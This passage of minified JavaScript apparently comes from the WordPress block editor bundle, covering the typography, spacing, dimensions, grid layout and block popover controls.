n=nm(e),o=t(n);return{...e,...tm(o)}}),[t]);return(0,d.jsx)(Fa,{group:"typography",resetAllFilter:n,children:e})}function rm({clientId:e,name:t,setAttributes:n,settings:o}){const{style:r,fontFamily:i,fontSize:s,fitText:l}=(0,g.useSelect)((function(t){const{style:n,fontFamily:o,fontSize:r,fitText:i}=t(ji).getBlockAttributes(e)||{};return{style:n,fontFamily:o,fontSize:r,fitText:i}}),[e]),a=ag(o),c=(0,h.useMemo)((()=>nm({style:r,fontFamily:i,fontSize:s})),[r,s,i]);if(!a)return null;const u=(0,p.getBlockSupport)(t,[Jg,"__experimentalDefaultControls"]);return(0,d.jsx)(yg,{as:om,panelId:e,settings:o,value:c,onChange:e=>{n(tm(e))},defaultControls:u,fitText:l})}const im=[],sm=new Intl.Collator("und",{numeric:!0}).compare;function lm(){const[e,t,n,o]=Ti("spacing.spacingSizes.custom","spacing.spacingSizes.theme","spacing.spacingSizes.default","spacing.defaultSpacingSizes"),r=e??im,i=t??im,s=n&&!1!==o?n:im;return(0,h.useMemo)((()=>{const e=[{name:(0,T.__)("None"),slug:"0",size:0},...r,...i,...s];return e.every((({slug:e})=>/^[0-9]/.test(e)))&&e.sort(((e,t)=>sm(e.slug,t.slug))),e.length>Qs?[{name:(0,T.__)("Default"),slug:"default",size:void 0},...e]:e}),[r,i,s])}const am={px:{max:300,steps:1},"%":{max:100,steps:1},vw:{max:100,steps:1},vh:{max:100,steps:1},em:{max:10,steps:.1},rm:{max:10,steps:.1},svw:{max:100,steps:1},lvw:{max:100,steps:1},dvw:{max:100,steps:1},svh:{max:100,steps:1},lvh:{max:100,steps:1},dvh:{max:100,steps:1},vi:{max:100,steps:1},svi:{max:100,steps:1},lvi:{max:100,steps:1},dvi:{max:100,steps:1},vb:{max:100,steps:1},svb:{max:100,steps:1},lvb:{max:100,steps:1},dvb:{max:100,steps:1},vmin:{max:100,steps:1},svmin:{max:100,steps:1},lvmin:{max:100,steps:1},dvmin:{max:100,steps:1},vmax:{max:100,steps:1},svmax:{max:100,steps:1},lvmax:{max:100,steps:1},dvmax:{max:100,steps:1}};function cm({icon:e,isMixed:t=!1,minimumCustomValue:n,onChange:o,onMouseOut:r,onMouseOver:i,showSideInLabel:s=!0,side:l,spacingSizes:a,type:c,value:u}){u=sl(u,a);let p=a;const f=a.length<=Qs,b=(0,g.useSelect)((e=>{const t=e(ji).getSettings();return t?.disableCustomSpacingSizes})),[k,v]=(0,h.useState)(!b&&void 0!==u&&!rl(u)),[_,y]=(0,h.useState)(n),x=(0,m.usePrevious)(u);u&&x!==u&&!rl(u)&&!0!==k&&v(!0);const[S]=Ti("spacing.units"),w=(0,ws.__experimentalUseCustomUnits)({availableUnits:S||["px","em","rem"]});let C=null;!f&&!k&&void 0!==u&&(!rl(u)||rl(u)&&t)?(p=[...a,{name:t?(0,T.__)("Mixed"):(0,T.sprintf)((0,T.__)("Custom (%s)"),u),slug:"custom",size:u}],C=p.length-1):t||(C=k?il(u,a):function(e,t){if(void 0===e)return 0;const n=0===parseFloat(e,10)?"0":al(e),o=t.findIndex((e=>String(e.slug)===n));return-1!==o?o:NaN}(u,a));const B=(0,h.useMemo)((()=>(0,ws.__experimentalParseQuantityAndUnitFromRawValue)(C)),[C])[1]||w[0]?.value,I=parseFloat(C,10),j=(e,t)=>{const n=parseInt(e,10);if("selectList"===t){if(0===n)return;if(1===n)return"0"}else if(0===n)return"0";return`var:preset|spacing|${a[e]?.slug}`},E=t?(0,T.__)("Mixed"):null,M=p.map(((e,t)=>({key:t,name:e.name}))),P=a.slice(1,a.length-1).map(((e,t)=>({value:t+1,label:void 0}))),R=Js.includes(l)&&s?nl[l]:"",A=s?c?.toLowerCase():c,N=(0,T.sprintf)((0,T._x)("%1$s %2$s","spacing"),R,A).trim();return(0,d.jsxs)(ws.__experimentalHStack,{className:"spacing-sizes-control__wrapper",children:[e&&(0,d.jsx)(ws.Icon,{className:"spacing-sizes-control__icon",icon:e,size:24}),k&&(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.__experimentalUnitControl,{onMouseOver:i,onMouseOut:r,onFocus:i,onBlur:r,onChange:e=>o((e=>isNaN(parseFloat(e))?void 0:e)(e)),value:C,units:w,min:_,placeholder:E,disableUnits:t,label:N,hideLabelFromVision:!0,className:"spacing-sizes-control__custom-value-input",size:"__unstable-large",onDragStart:()=>{"-"===u?.charAt(0)&&y(0)},onDrag:()=>{"-"===u?.charAt(0)&&y(0)},onDragEnd:()=>{y(n)}}),(0,d.jsx)(ws.RangeControl,{__next40pxDefaultSize:!0,onMouseOver:i,onMouseOut:r,onFocus:i,onBlur:r,value:I,min:0,max:am[B]?.max??10,step:am[B]?.steps??.1,withInputField:!1,onChange:e=>{o([e,B].join(""))},className:"spacing-sizes-control__custom-value-range",__nextHasNoMarginBottom:!0,label:N,hideLabelFromVision:!0})]}),f&&!k&&(0,d.jsx)(ws.RangeControl,{__next40pxDefaultSize:!0,onMouseOver:i,onMouseOut:r,className:"spacing-sizes-control__range-control",value:C,onChange:e=>o(j(e)),onMouseDown:e=>{e?.nativeEvent?.offsetX<35&&void 0===u&&o("0")},withInputField:!1,"aria-valuenow":C,"aria-valuetext":a[C]?.name,renderTooltipContent:e=>void 0===u?void 0:a[e]?.name,min:0,max:a.length-1,marks:P,label:N,hideLabelFromVision:!0,__nextHasNoMarginBottom:!0,onFocus:i,onBlur:r}),!f&&!k&&(0,d.jsx)(ws.CustomSelectControl,{className:"spacing-sizes-control__custom-select-control",value:M.find((e=>e.key===C))||"",onChange:e=>{o(j(e.selectedItem.key,"selectList"))},options:M,label:N,hideLabelFromVision:!0,size:"__unstable-large",onMouseOver:i,onMouseOut:r,onFocus:i,onBlur:r}),!b&&(0,d.jsx)(ws.Button,{label:k?(0,T.__)("Use size preset"):(0,T.__)("Set custom size"),icon:Gd,onClick:()=>{v(!k)},isPressed:k,size:"small",className:"spacing-sizes-control__custom-toggle",iconSize:24})]})}const um=["vertical","horizontal"];function dm({minimumCustomValue:e,onChange:t,onMouseOut:n,onMouseOver:o,sides:r,spacingSizes:i,type:s,values:l}){const a=e=>n=>{if(!t)return;const o={...Object.keys(l).reduce(((e,t)=>(e[t]=sl(l[t],i),e)),{})};"vertical"===e&&(o.top=n,o.bottom=n),"horizontal"===e&&(o.left=n,o.right=n),t(o)},c=r?.length?um.filter((e=>cl(r,e))):um;return(0,d.jsx)(d.Fragment,{children:c.map((t=>{const r="vertical"===t?l.top:l.left;return(0,d.jsx)(cm,{icon:tl[t],label:nl[t],minimumCustomValue:e,onChange:a(t),onMouseOut:n,onMouseOver:o,side:t,spacingSizes:i,type:s,value:r,withInputField:!1},`spacing-sizes-control-${t}`)}))})}function pm({minimumCustomValue:e,onChange:t,onMouseOut:n,onMouseOver:o,sides:r,spacingSizes:i,type:s,values:l}){const a=r?.length?Js.filter((e=>r.includes(e))):Js,c=e=>n=>{const o={...Object.keys(l).reduce(((e,t)=>(e[t]=sl(l[t],i),e)),{})};o[e]=n,t(o)};return(0,d.jsx)(d.Fragment,{children:a.map((t=>(0,d.jsx)(cm,{icon:tl[t],label:nl[t],minimumCustomValue:e,onChange:c(t),onMouseOut:n,onMouseOver:o,side:t,spacingSizes:i,type:s,value:l[t],withInputField:!1},`spacing-sizes-control-${t}`)))})}function hm({minimumCustomValue:e,onChange:t,onMouseOut:n,onMouseOver:o,showSideInLabel:r,side:i,spacingSizes:s,type:l,values:a}){return(0,d.jsx)(cm,{label:nl[i],minimumCustomValue:e,onChange:(c=i,e=>{const n={...Object.keys(a).reduce(((e,t)=>(e[t]=sl(a[t],s),e)),{})};n[c]=e,t(n)}),onMouseOut:n,onMouseOver:o,showSideInLabel:r,side:i,spacingSizes:s,type:l,value:a[i],withInputField:!1});var c}function gm({isLinked:e,...t}){const n=e?(0,T.__)("Unlink sides"):(0,T.__)("Link sides");return(0,d.jsx)(ws.Button,{...t,size:"small",icon:e?Ld:ec,iconSize:24,label:n})}function mm({inputProps:e,label:t,minimumCustomValue:n=0,onChange:o,onMouseOut:r,onMouseOver:i,showSideInLabel:s=!0,sides:l=Js,useSelect:a,values:c}){const u=lm(),p=c||el,g=1===l?.length,m=l?.includes("horizontal")&&l?.includes("vertical")&&2===l?.length,[f,b]=(0,h.useState)(function(e={},t){const{top:n,right:o,bottom:r,left:i}=e,s=[n,o,r,i].filter(Boolean),l=!(n!==r||i!==o||!n&&!i),a=!s.length&&function(e=[]){const t={top:0,right:0,bottom:0,left:0};return e.forEach((e=>t[e]+=1)),(t.top+t.bottom)%2==0&&(t.left+t.right)%2==0}(t),c=t?.includes("horizontal")&&t?.includes("vertical")&&2===t?.length;if(cl(t)&&(l||a))return ol.axial;if(c&&1===s.length){let t;return Object.entries(e).some((([e,n])=>(t=e,void 0!==n))),t}return 1!==t?.length||s.length?ol.custom:t[0]}(p,l)),k={...e,minimumCustomValue:n,onChange:e=>{const t={...c,...e};o(t)},onMouseOut:r,onMouseOver:i,sides:l,spacingSizes:u,type:t,useSelect:a,values:p},v=Js.includes(f)&&s?nl[f]:"",_=(0,T.sprintf)((0,T._x)("%1$s %2$s","spacing"),t,v).trim();return(0,d.jsxs)("fieldset",{className:"spacing-sizes-control",children:[(0,d.jsxs)(ws.__experimentalHStack,{className:"spacing-sizes-control__header",children:[(0,d.jsx)(ws.BaseControl.VisualLabel,{as:"legend",className:"spacing-sizes-control__label",children:_}),!g&&!m&&(0,d.jsx)(gm,{label:t,onClick:()=>{b(f===ol.axial?ol.custom:ol.axial)},isLinked:f===ol.axial})]}),(0,d.jsx)(ws.__experimentalVStack,{spacing:.5,children:f===ol.axial?(0,d.jsx)(dm,{...k}):f===ol.custom?(0,d.jsx)(pm,{...k}):(0,d.jsx)(hm,{side:f,...k,showSideInLabel:s})})]})}const fm={px:{max:1e3,step:1},"%":{max:100,step:1},vw:{max:100,step:1},vh:{max:100,step:1},em:{max:50,step:.1},rem:{max:50,step:.1},svw:{max:100,step:1},lvw:{max:100,step:1},dvw:{max:100,step:1},svh:{max:100,step:1},lvh:{max:100,step:1},dvh:{max:100,step:1},vi:{max:100,step:1},svi:{max:100,step:1},lvi:{max:100,step:1},dvi:{max:100,step:1},vb:{max:100,step:1},svb:{max:100,step:1},lvb:{max:100,step:1},dvb:{max:100,step:1},vmin:{max:100,step:1},svmin:{max:100,step:1},lvmin:{max:100,step:1},dvmin:{max:100,step:1},vmax:{max:100,step:1},svmax:{max:100,step:1},lvmax:{max:100,step:1},dvmax:{max:100,step:1}};function bm({label:e=(0,T.__)("Height"),onChange:t,value:n}){const o=parseFloat(n),[r]=Ti("spacing.units"),i=(0,ws.__experimentalUseCustomUnits)({availableUnits:r||["%","px","em","rem","vh","vw"]}),s=(0,h.useMemo)((()=>(0,ws.__experimentalParseQuantityAndUnitFromRawValue)(n)),[n])[1]||i[0]?.value||"px";return(0,d.jsxs)("fieldset",{className:"block-editor-height-control",children:[(0,d.jsx)(ws.BaseControl.VisualLabel,{as:"legend",children:e}),(0,d.jsxs)(ws.Flex,{children:[(0,d.jsx)(ws.FlexItem,{isBlock:!0,children:(0,d.jsx)(ws.__experimentalUnitControl,{value:n,units:i,onChange:t,onUnitChange:e=>{const[o,r]=(0,ws.__experimentalParseQuantityAndUnitFromRawValue)(n);["em","rem"].includes(e)&&"px"===r?t((o/16).toFixed(2)+e):["em","rem"].includes(r)&&"px"===e?t(Math.round(16*o)+e):["%","vw","svw","lvw","dvw","vh","svh","lvh","dvh","vi","svi","lvi","dvi","vb","svb","lvb","dvb","vmin","svmin","lvmin","dvmin","vmax","svmax","lvmax","dvmax"].includes(e)&&o>100&&t(100+e)},min:0,size:"__unstable-large",label:e,hideLabelFromVision:!0})}),(0,d.jsx)(ws.FlexItem,{isBlock:!0,children:(0,d.jsx)(ws.__experimentalSpacer,{marginX:2,marginBottom:0,children:(0,d.jsx)(ws.RangeControl,{__next40pxDefaultSize:!0,value:o,min:0,max:fm[s]?.max??100,step:fm[s]?.step??.1,withInputField:!1,onChange:e=>{t([e,s].join(""))},__nextHasNoMarginBottom:!0,label:e,hideLabelFromVision:!0})})})]})]})}function km(e,t){const{getBlockOrder:n,getBlockAttributes:o}=(0,g.useSelect)(ji);return(r,i)=>{const s=(i-1)*t+r-1;let l=0;for(const r of n(e)){const{columnStart:e,rowStart:n}=o(r).style?.layout??{};(n-1)*t+e-1<s&&l++}return l}}function vm(e,t){const{orientation:n="horizontal"}=t;return"fill"===e?(0,T.__)("Stretch to fill available space."):"fixed"===e&&"horizontal"===n?(0,T.__)("Specify a fixed width."):"fixed"===e?(0,T.__)("Specify a fixed height."):(0,T.__)("Fit contents.")}function _m({value:e={},onChange:t,parentLayout:n,isShownByDefault:o,panelId:r}){const{type:i,default:{type:s="default"}={}}=n??{},l=i||s;return"flex"===l?(0,d.jsx)(ym,{childLayout:e,onChange:t,parentLayout:n,isShownByDefault:o,panelId:r}):"grid"===l?(0,d.jsx)(Sm,{childLayout:e,onChange:t,parentLayout:n,isShownByDefault:o,panelId:r}):null}function ym({childLayout:e,onChange:t,parentLayout:n,isShownByDefault:o,panelId:r}){const{selfStretch:i,flexSize:s}=e,{orientation:l="horizontal"}=n??{},a="horizontal"===l?(0,T.__)("Width"):(0,T.__)("Height"),[c]=Ti("spacing.units"),u=(0,ws.__experimentalUseCustomUnits)({availableUnits:c||["%","px","em","rem","vh","vw"]});return(0,h.useEffect)((()=>{"fixed"!==i||s||t({...e,selfStretch:"fit"})}),[]),(0,d.jsxs)(ws.__experimentalVStack,{as:ws.__experimentalToolsPanelItem,spacing:2,hasValue:()=>!!i,label:a,onDeselect:()=>{t({selfStretch:void 0,flexSize:void 0})},isShownByDefault:o,panelId:r,children:[(0,d.jsxs)(ws.__experimentalToggleGroupControl,{__nextHasNoMarginBottom:!0,size:"__unstable-large",label:xm(n),value:i||"fit",help:vm(i,n),onChange:e=>{t({selfStretch:e,flexSize:"fixed"!==e?null:s})},isBlock:!0,children:[(0,d.jsx)(ws.__experimentalToggleGroupControlOption,{value:"fit",label:(0,T._x)("Fit","Intrinsic block width in flex layout")},"fit"),(0,d.jsx)(ws.__experimentalToggleGroupControlOption,{value:"fill",label:(0,T._x)("Grow","Block with expanding width in flex layout")},"fill"),(0,d.jsx)(ws.__experimentalToggleGroupControlOption,{value:"fixed",label:(0,T._x)("Fixed","Block with fixed width in flex layout")},"fixed")]}),"fixed"===i&&(0,d.jsx)(ws.__experimentalUnitControl,{size:"__unstable-large",units:u,onChange:e=>{t({selfStretch:i,flexSize:e})},value:s,min:0,label:a,hideLabelFromVision:!0})]})}function xm(e){const{orientation:t="horizontal"}=e;return"horizontal"===t?(0,T.__)("Width"):(0,T.__)("Height")}function Sm({childLayout:e,onChange:t,parentLayout:n,isShownByDefault:o,panelId:r}){const{columnStart:i,rowStart:s,columnSpan:l,rowSpan:a}=e,{columnCount:c,rowCount:u}=n??{},p=(0,g.useSelect)((e=>e(ji).getBlockRootClientId(r))),{moveBlocksToPosition:h,__unstableMarkNextChangeAsNotPersistent:m}=(0,g.useDispatch)(ji),f=km(p,c||3),b=c?c-(i??1)+1:void 0,k=window.__experimentalEnableGridInteractivity&&u?u-(s??1)+1:void 0;return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsxs)(ws.Flex,{as:ws.__experimentalToolsPanelItem,hasValue:()=>!!l||!!a,label:(0,T.__)("Grid span"),onDeselect:()=>{t({columnSpan:void 0,rowSpan:void 0})},isShownByDefault:o,panelId:r,children:[(0,d.jsx)(ws.FlexItem,{style:{width:"50%"},children:(0,d.jsx)(ws.__experimentalInputControl,{size:"__unstable-large",label:(0,T.__)("Column span"),type:"number",onChange:e=>{const n=""===e?1:parseInt(e,10),o=b?Math.min(n,b):n;t({columnStart:i,rowStart:s,rowSpan:a,columnSpan:o})},value:l??1,min:1,max:b})}),(0,d.jsx)(ws.FlexItem,{style:{width:"50%"},children:(0,d.jsx)(ws.__experimentalInputControl,{size:"__unstable-large",label:(0,T.__)("Row span"),type:"number",onChange:e=>{const n=""===e?1:parseInt(e,10),o=k?Math.min(n,k):n;t({columnStart:i,rowStart:s,columnSpan:l,rowSpan:o})},value:a??1,min:1,max:k})})]}),window.__experimentalEnableGridInteractivity&&(0,d.jsxs)(ws.Flex,{as:ws.__experimentalToolsPanelItem,hasValue:()=>!!i||!!s,label:(0,T.__)("Grid placement"),onDeselect:()=>{t({columnStart:void 0,rowStart:void 0})},isShownByDefault:!1,panelId:r,children:[(0,d.jsx)(ws.FlexItem,{style:{width:"50%"},children:(0,d.jsx)(ws.__experimentalInputControl,{size:"__unstable-large",label:(0,T.__)("Column"),type:"number",onChange:e=>{const n=""===e?1:parseInt(e,10);t({columnStart:n,rowStart:s,columnSpan:l,rowSpan:a}),m(),h([r],p,p,f(n,s))},value:i??1,min:1,max:c?c-(l??1)+1:void 0})}),(0,d.jsx)(ws.FlexItem,{style:{width:"50%"},children:(0,d.jsx)(ws.__experimentalInputControl,{size:"__unstable-large",label:(0,T.__)("Row"),type:"number",onChange:e=>{const n=""===e?1:parseInt(e,10);t({columnStart:i,rowStart:n,columnSpan:l,rowSpan:a}),m(),h([r],p,p,f(i,n))},value:s??1,min:1,max:u?u-(a??1)+1:void 0})})]})]})}function wm({panelId:e,value:t,onChange:n=()=>{},options:o,defaultValue:r="auto",hasValue:i,isShownByDefault:s=!0}){const l=t??"auto",[a,c,u]=Ti("dimensions.aspectRatios.default","dimensions.aspectRatios.theme","dimensions.defaultAspectRatios"),p=c?.map((({name:e,ratio:t})=>({label:e,value:t}))),h=a?.map((({name:e,ratio:t})=>({label:e,value:t}))),g=[{label:(0,T._x)("Original","Aspect ratio option for dimensions control"),value:"auto"},...u?h:[],...p||[],{label:(0,T._x)("Custom","Aspect ratio option for dimensions control"),value:"custom",disabled:!0,hidden:!0}];return(0,d.jsx)(ws.__experimentalToolsPanelItem,{hasValue:i||(()=>l!==r),label:(0,T.__)("Aspect ratio"),onDeselect:()=>n(void 0),isShownByDefault:s,panelId:e,children:(0,d.jsx)(ws.SelectControl,{label:(0,T.__)("Aspect ratio"),value:l,options:o??g,onChange:n,size:"__unstable-large",__nextHasNoMarginBottom:!0})})}const Cm=["horizontal","vertical"];function Bm(e){const t=Im(e),n=jm(e),o=Em(e),r=Tm(e),i=Mm(e),s=Pm(e),l=Rm(e),a=Am(e);return"web"===h.Platform.OS&&(t||n||o||r||i||s||l||a)}function Im(e){return e?.layout?.contentSize}function jm(e){return e?.layout?.wideSize}function Em(e){return e?.spacing?.padding}function Tm(e){return e?.spacing?.margin}function Mm(e){return e?.spacing?.blockGap}function Pm(e){return e?.dimensions?.minHeight}function Rm(e){return e?.dimensions?.aspectRatio}function Am(e){const{type:t="default",default:{type:n="default"}={},allowSizingOnChildren:o=!1}=e?.parentLayout??{},r=("flex"===n||"flex"===t||"grid"===n||"grid"===t)&&o;return!!e?.layout&&r}function Nm(e,t){if(!t||!e)return e;const n={};return t.forEach((t=>{"vertical"===t&&(n.top=e.top,n.bottom=e.bottom),"horizontal"===t&&(n.left=e.left,n.right=e.right),n[t]=e?.[t]})),n}function Lm(e){return e&&"string"==typeof e?{top:e,right:e,bottom:e,left:e}:e}function Dm({resetAllFilter:e,onChange:t,value:n,panelId:o,children:r}){const i=Ji();return(0,d.jsx)(ws.__experimentalToolsPanel,{label:(0,T.__)("Dimensions"),resetAll:()=>{const o=e(n);t(o)},panelId:o,dropdownMenuProps:i,children:r})}const Om={contentSize:!0,wideSize:!0,padding:!0,margin:!0,blockGap:!0,minHeight:!0,aspectRatio:!0,childLayout:!0};function zm({as:e=Dm,value:t,onChange:n,inheritedValue:o=t,settings:r,panelId:i,defaultControls:s=Om,onVisualize:l=()=>{},includeLayoutControls:a=!1}){const{dimensions:c,spacing:u}=r,p=e=>e&&"object"==typeof e?Object.keys(e).reduce(((t,n)=>(t[n]=ts({settings:{dimensions:c,spacing:u}},"",e[n]),t)),{}):ts({settings:{dimensions:c,spacing:u}},"",e),g=function(e){const{defaultSpacingSizes:t,spacingSizes:n}=e?.spacing||{};return!1!==t&&n?.default?.length>0||n?.theme?.length>0||n?.custom?.length>0}(r),m=(0,ws.__experimentalUseCustomUnits)({availableUnits:r?.spacing?.units||["%","px","em","rem","vw"]}),f=-1/0,[b,k]=(0,h.useState)(f),v=Im(r)&&a,_=p(o?.layout?.contentSize),y=e=>{n(me(t,["layout","contentSize"],e||void 0))},x=jm(r)&&a,S=p(o?.layout?.wideSize),w=e=>{n(me(t,["layout","wideSize"],e||void 0))},C=Em(r),B=Lm(p(o?.spacing?.padding)),I=Array.isArray(r?.spacing?.padding)?r?.spacing?.padding:r?.spacing?.padding?.sides,j=I&&I.some((e=>Cm.includes(e))),E=e=>{const o=Nm(e,I);n(me(t,["spacing","padding"],o))},M=()=>l("padding"),P=Tm(r),R=Lm(p(o?.spacing?.margin)),A=Array.isArray(r?.spacing?.margin)?r?.spacing?.margin:r?.spacing?.margin?.sides,N=A&&A.some((e=>Cm.includes(e))),L=e=>{const o=Nm(e,A);n(me(t,["spacing","margin"],o))},D=()=>l("margin"),O=Mm(r),z=Array.isArray(r?.spacing?.blockGap)?r?.spacing?.blockGap:r?.spacing?.blockGap?.sides,V=z&&z.some((e=>Cm.includes(e))),F=p(o?.spacing?.blockGap),H=function(e,t){return e?"string"==typeof e?t?{top:e,right:e,bottom:e,left:e}:{top:e}:{...e,right:e?.left,bottom:e?.top}:e}(F,V),U=e=>{n(me(t,["spacing","blockGap"],e))},G=e=>{e||U(null),!V&&e?.hasOwnProperty("top")?U(e.top):U({top:e?.top,left:e?.left})},$=Pm(r),W=p(o?.dimensions?.minHeight),K=e=>{const o=me(t,["dimensions","minHeight"],e);n(me(o,["dimensions","aspectRatio"],void 0))},Z=Rm(r),q=p(o?.dimensions?.aspectRatio),Y=Am(r),X=o?.layout,Q=(0,h.useCallback)((e=>({...e,layout:fs({...e?.layout,contentSize:void 0,wideSize:void 0,selfStretch:void 0,flexSize:void 0,columnStart:void 0,rowStart:void 0,columnSpan:void 0,rowSpan:void 0}),spacing:{...e?.spacing,padding:void 0,margin:void 0,blockGap:void 0},dimensions:{...e?.dimensions,minHeight:void 0,aspectRatio:void 0}})),[]),J=()=>l(!1);return(0,d.jsxs)(e,{resetAllFilter:Q,value:t,onChange:n,panelId:i,children:[(v||x)&&(0,d.jsx)("span",{className:"span-columns",children:(0,T.__)("Set the width of the main content area.")}),v&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{label:(0,T.__)("Content width"),hasValue:()=>!!t?.layout?.contentSize,onDeselect:()=>y(void 0),isShownByDefault:s.contentSize??Om.contentSize,panelId:i,children:(0,d.jsx)(ws.__experimentalUnitControl,{__next40pxDefaultSize:!0,label:(0,T.__)("Content width"),labelPosition:"top",value:_||"",onChange:e=>{y(e)},units:m,prefix:(0,d.jsx)(ws.__experimentalInputControlPrefixWrapper,{variant:"icon",children:(0,d.jsx)(Ol,{icon:zl})})})}),x&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{label:(0,T.__)("Wide width"),hasValue:()=>!!t?.layout?.wideSize,onDeselect:()=>w(void 0),isShownByDefault:s.wideSize??Om.wideSize,panelId:i,children:(0,d.jsx)(ws.__experimentalUnitControl,{__next40pxDefaultSize:!0,label:(0,T.__)("Wide width"),labelPosition:"top",value:S||"",onChange:e=>{w(e)},units:m,prefix:(0,d.jsx)(ws.__experimentalInputControlPrefixWrapper,{variant:"icon",children:(0,d.jsx)(Ol,{icon:Vl})})})}),C&&(0,d.jsxs)(ws.__experimentalToolsPanelItem,{hasValue:()=>!!t?.spacing?.padding&&Object.keys(t?.spacing?.padding).length,label:(0,T.__)("Padding"),onDeselect:()=>E(void 0),isShownByDefault:s.padding??Om.padding,className:ms({"tools-panel-item-spacing":g}),panelId:i,children:[!g&&(0,d.jsx)(ws.BoxControl,{__next40pxDefaultSize:!0,values:B,onChange:E,label:(0,T.__)("Padding"),sides:I,units:m,allowReset:!1,splitOnAxis:j,inputProps:{onMouseOver:M,onMouseOut:J}}),g&&(0,d.jsx)(mm,{values:B,onChange:E,label:(0,T.__)("Padding"),sides:I,units:m,allowReset:!1,onMouseOver:M,onMouseOut:J})]}),P&&(0,d.jsxs)(ws.__experimentalToolsPanelItem,{hasValue:()=>!!t?.spacing?.margin&&Object.keys(t?.spacing?.margin).length,label:(0,T.__)("Margin"),onDeselect:()=>L(void 0),isShownByDefault:s.margin??Om.margin,className:ms({"tools-panel-item-spacing":g}),panelId:i,children:[!g&&(0,d.jsx)(ws.BoxControl,{__next40pxDefaultSize:!0,values:R,onChange:L,inputProps:{min:b,onDragStart:()=>{k(0)},onDragEnd:()=>{k(f)},onMouseOver:D,onMouseOut:J},label:(0,T.__)("Margin"),sides:A,units:m,allowReset:!1,splitOnAxis:N}),g&&(0,d.jsx)(mm,{values:R,onChange:L,minimumCustomValue:-1/0,label:(0,T.__)("Margin"),sides:A,units:m,allowReset:!1,onMouseOver:D,onMouseOut:J})]}),O&&(0,d.jsxs)(ws.__experimentalToolsPanelItem,{hasValue:()=>!!t?.spacing?.blockGap,label:(0,T.__)("Block spacing"),onDeselect:()=>U(void 0),isShownByDefault:s.blockGap??Om.blockGap,className:ms({"tools-panel-item-spacing":g,"single-column":!g&&!V}),panelId:i,children:[!g&&(V?(0,d.jsx)(ws.BoxControl,{__next40pxDefaultSize:!0,label:(0,T.__)("Block spacing"),min:0,onChange:G,units:m,sides:z,values:H,allowReset:!1,splitOnAxis:V}):(0,d.jsx)(ws.__experimentalUnitControl,{__next40pxDefaultSize:!0,label:(0,T.__)("Block spacing"),min:0,onChange:U,units:m,value:F})),g&&(0,d.jsx)(mm,{label:(0,T.__)("Block spacing"),min:0,onChange:G,showSideInLabel:!1,sides:V?z:["top"],values:H,allowReset:!1})]}),Y&&(0,d.jsx)(_m,{value:X,onChange:e=>{n({...t,layout:{...e}})},parentLayout:r?.parentLayout,panelId:i,isShownByDefault:s.childLayout??Om.childLayout}),$&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{hasValue:()=>!!t?.dimensions?.minHeight,label:(0,T.__)("Minimum height"),onDeselect:()=>{K(void 0)},isShownByDefault:s.minHeight??Om.minHeight,panelId:i,children:(0,d.jsx)(bm,{label:(0,T.__)("Minimum height"),value:W,onChange:K})}),Z&&(0,d.jsx)(wm,{hasValue:()=>!!t?.dimensions?.aspectRatio,value:q,onChange:e=>{const o=me(t,["dimensions","aspectRatio"],e);n(me(o,["dimensions","minHeight"],void 0))},panelId:i,isShownByDefault:s.aspectRatio??Om.aspectRatio})]})}const Vm=new WeakMap;var Fm=function(e){const t=(0,m.useRefEffect)((t=>{function n(n){const{deltaX:o,deltaY:r,target:i}=n,s=e.current;let l=Vm.get(s);l||(l=(0,Ga.getScrollContainer)(s),Vm.set(s,l));const a=(0,Ga.getScrollContainer)(i);t.contains(a)||l.scrollBy(o,r)}const o={passive:!0};return t.addEventListener("wheel",n,o),()=>{t.removeEventListener("wheel",n,o)}}),[e]);return e?t:null};const Hm=".block-editor-block-list__block",Um=".block-list-appender",Gm=".block-editor-button-block-appender";function $m(e,t){return e.closest(Hm)===t.closest(Hm)}function Wm(e,t){return t.closest([Hm,Um,Gm].join(","))===e}function Km(e){for(;e&&e.nodeType!==e.ELEMENT_NODE;)e=e.parentNode;if(!e)return;const t=e.closest(Hm);return t?t.id.slice(6):void 0}function Zm(e,t){const n=Math.min(e.left,t.left),o=Math.max(e.right,t.right),r=Math.max(e.bottom,t.bottom),i=Math.min(e.top,t.top);return new window.DOMRectReadOnly(n,i,o-n,r-i)}function qm(e){const t=e.ownerDocument.defaultView;if(!t)return!1;if(e.classList.contains("components-visually-hidden"))return!1;const n=e.getBoundingClientRect();if(0===n.width||0===n.height)return!1;if(e.checkVisibility)return e.checkVisibility?.({opacityProperty:!0,contentVisibilityAuto:!0,visibilityProperty:!0});const o=t.getComputedStyle(e);return"none"!==o.display&&"hidden"!==o.visibility&&"0"!==o.opacity}function Ym(e){const t=window.getComputedStyle(e);return"auto"===t.overflowX||"scroll"===t.overflowX||"auto"===t.overflowY||"scroll"===t.overflowY}const Xm=["core/navigation"];function Qm(e){const t=e.ownerDocument.defaultView;if(!t)return new window.DOMRectReadOnly;let n=e.getBoundingClientRect();const o=e.getAttribute("data-type");if(o&&Xm.includes(o)){const t=[e];let o;for(;o=t.pop();)if(!Ym(o))for(const e of o.children)if(qm(e)){n=Zm(n,e.getBoundingClientRect()),t.push(e)}}const r=Math.max(n.left,0),i=Math.min(n.right,t.innerWidth);return n=new window.DOMRectReadOnly(r,n.top,i-r,n.height),n}const Jm=Number.MAX_SAFE_INTEGER;const ef=(0,h.forwardRef)((function({clientId:e,bottomClientId:t,children:n,__unstablePopoverSlot:o,__unstableContentRef:r,shift:i=!0,...s},l){const a=bh(e),c=bh(t??e),u=(0,m.useMergeRefs)([l,Fm(r)]),[p,g]=(0,h.useReducer)((e=>(e+1)%Jm),0);(0,h.useLayoutEffect)((()=>{if(!a)return;const e=new window.MutationObserver(g);return e.observe(a,{attributes:!0}),()=>{e.disconnect()}}),[a]);const f=(0,h.useMemo)((()=>{if(!(p<0||!a||t&&!c))return{getBoundingClientRect:()=>c?Zm(Qm(a),Qm(c)):Qm(a),contextElement:a}}),[p,a,t,c]);return!a||t&&!c?null:(0,d.jsx)(ws.Popover,{ref:u,animate:!1,focusOnMount:!1,anchor:f,__unstableSlotName:o,inline:!o,placement:"top-start",resize:!1,flip:!1,shift:i,...s,className:ms("block-editor-block-popover",s.className),variant:"unstyled",children:n})}));var tf=(0,h.forwardRef)((({clientId:e,bottomClientId:t,children:n,...o},r)=>(0,d.jsx)(ef,{...o,bottomClientId:t,clientId:e,__unstableContentRef:void 0,__unstablePopoverSlot:void 